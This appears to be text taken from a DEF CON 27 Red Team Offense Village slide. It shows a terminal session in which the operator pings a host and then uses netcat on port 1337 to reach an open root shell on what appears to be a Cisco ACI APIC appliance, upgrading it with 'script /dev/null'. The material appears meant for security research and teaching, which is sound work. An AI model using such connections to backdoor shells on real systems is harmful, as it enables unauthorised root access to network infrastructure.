 WELCOME
RED TEAM
OFFENSE VILLAGE
VISIT THE WORLD OF TOMORROW
DEF CON
27
AUGUST 9-11,2019
root@coke:~/nweigand/rootaci# ping 10.202.2.32
PING 10.202.2.32 (10.202.2.32) 56(84) bytes of data.
64 bytes from 10.202.2.32: icmp_req=1 ttl=61 time=0.315 ms
64 bytes from 10.202.2.32: icmp_req=2 ttl=61 time=0.318 ms
64 bytes from 10.202.2.32: icmp_req=3 ttl=61 time=0.308 ms
^C
--- 10.202.2.32 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.308/0.313/0.318/0.020 ms
root@coke:~/nweigand/rootaci# nc -v 10.202.2.32 1337
10.202.2.32: inverse host lookup failed: Unknown server error : Connection timed out
(UNKNOWN) [10.202.2.32] 1337 (?) open
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux aci-apic-84-2 3.4.49.0.1insieme-9 #1 SMP Mon Mar 23 12:00:51 PDT 2015 x86_64 x86_64 x86_64
GNU/Linux
hostname
aci-apic-84-2
script /dev/null
root@aci-apic-84-2:~# who
root     pts/0        Aug 18 02:10
root@aci-apic-84-2:~#